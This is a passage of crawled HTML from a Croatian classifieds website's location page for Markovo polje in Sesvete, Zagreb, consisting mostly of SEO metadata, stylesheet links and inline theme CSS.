

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/
body_size: 24202
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Markovo polje | Total Oglasnik</title>
	<link rel="canonical" href="https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Markovo polje | Total Oglasnik" />
	<meta property="og:url" content="https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/","url":"https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/","name":"Markovo polje | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"breadcrumb":{"@id":"https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/markovo-polje/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Grad Zagreb","item":"https://total-oglasnik.com/listing-location/grad-zagreb/"},{"@type":"ListItem","position":3,"name":"Sesvete","item":"https://total-oglasnik.com/listing-location/grad-zagreb/sesvete-grad-zagreb/"},{"@type":"ListItem","position":4,"name":"Markovo polje"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1765111158' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=1765111158&wpr_t=1768472891' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2&wpr_t=1768472891' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/meanmenu.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:var(--wpr-bg-a4d720cb-a945-4d28-8075-ffb443cf4c9c) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link data-minify="1" rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li a:hover { background-color: #a239ca; } .pagination-area ul li:not(:first-child):not(:last-child) a:hover, .pagination-area ul li:not(:first-child):not(:last-child).active a { background-color: 